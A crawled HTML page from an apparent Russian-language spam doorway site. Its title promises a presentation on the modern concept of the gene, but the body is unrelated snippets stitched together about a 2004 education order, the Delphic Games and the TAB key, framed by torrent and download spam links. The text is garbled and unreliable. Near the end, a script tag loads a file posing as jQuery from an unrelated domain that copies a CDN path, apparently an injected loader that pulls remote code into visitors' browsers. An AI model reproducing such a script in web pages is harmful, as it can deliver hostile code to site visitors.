

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fainochahk.bookdome.com/fi94gm-sovremennaya-koncepciya-gena-prezentaciya.html
body_size: 2253
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Современная концепция гена презентация - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Современная концепция гена презентация</h2>
                            </header>
                            <p>Приказ Минобразования РФ от 05.03.2004 n 1089 "Об утверждении федерального компонента государственных образовательных стандартов начального общего, основного общего и среднего (полного) общего образования" (с изменениями. В 2019 году Дельфийским играм исполняется 20 лет. В юбилейный год тематика Игр будет связана с Годом театра в России и Десятилетием детства в России, объявленными указами президента Российской Федерации, Годом. ТАБ (англ. tab контакт; символ табуляции). комп.Клавиша на клавиатуре компьютера, позволяющая вставлять символ табуляции, который переводит курсор вправо на размер символа табуляции (обычно это 8 пробелов). Приказ Минобразования РФ от 05.03.2004 n 1089 Об утверждении федерального компонента. 
Русскоязычный интернет-портал „Всемирная Россия“ является объединяющим средством. ТАБ (англ. tab контакт; символ табуляции). комп. Клавиша на клавиатуре компьютера. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-raspisanie-samoletov-domodedovo-moskva-voronezh.html">Расписание самолетов домодедово москва воронеж</a></li>
                                <li><a href="fi94gm-skachat-besplatno-pesnyu-syurpriz-mp3.html">Скачать бесплатно песню сюрприз mp3</a></li>
                                <li><a href="fi94gm-deklaraciya-akciznogo-naloga-2015-skachat-blank.html">Декларация акцизного налога 2015 скачать бланк</a></li>
                                <li><a href="fi94gm-vosstanovlenie-zhestkogo-diska-programmy.html">Восстановление жесткого диска программы</a></li>
                                <li><a href="fi94gm-sweet-home-3d-mac-os-torrent.html">Sweet home 3d mac os torrent</a></li>
                                <li><a href="fi94gm-skachat-brandi-love-torrent.html">Скачать brandi love торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Приказ Минобразования РФ от 05.03.2004</li>
<li>Всемирная Рoссия.</li>
<li>Т - Дьяков А.И. Словарь англицизмов.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-skachat-foto-iz-smartfona-na-kompyuter.html">Скачать фото из смартфона на компьютер</a></li>
                                            <li><a href="fi94gm-404-stranica-shablon-skachat.html">404 страница шаблон скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-shivorot-na-vyvorot-pesnya-tekst.html">Шиворот на выворот песня текст</a></li>
                                            <li><a href="fi94gm-obrazcy-biletov-v-teatr-dlya-detskogo-sada.html">Образцы билетов в театр для детского сада</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-drayvera-dlya-hp-pavilion-g6-1160er.html">Драйвера для hp pavilion g6 1160er</a></li>
                                            <li><a href="fi94gm-skachat-3d-film-avatar-torrent.html">Скачать 3d фильм аватар торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-kniga-peremen-onlayn-ezoterik.html">Книга перемен онлайн эзотерик</a></li>
                                            <li><a href="fi94gm-liki-smerti-3-smotret-na-russkom-yazyke.html">Лики смерти 3 смотреть на русском языке</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
